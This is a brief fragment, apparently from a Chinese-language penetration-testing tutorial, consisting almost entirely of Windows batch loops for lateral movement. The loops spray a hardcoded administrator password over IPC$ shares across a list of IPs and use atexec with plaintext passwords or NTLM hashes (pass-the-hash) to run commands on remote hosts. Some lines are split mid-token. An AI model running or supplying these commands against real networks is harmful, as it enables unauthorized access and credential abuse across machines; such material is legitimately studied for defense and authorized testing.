 FOR /F %%i in (ips.txt) do net use \\%%i\ipc$ "admin!@#45"
/user:administrator #批量检测IP对应明文连接
FOR /F %%i in (ips.txt) do atexec.exe
./administrator:admin!@#45@%%i whoami #批量检测IP对应明文回显版
FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%
%i@192.168.3.21 whoami #批量检测明文对应IP回显版
FOR /F %%i in (hash.txt) do atexec.exe -hashes :%%i
./administrator@192.168.3.21 whoami #批量检测HASH对应IP回显版
0x00实验室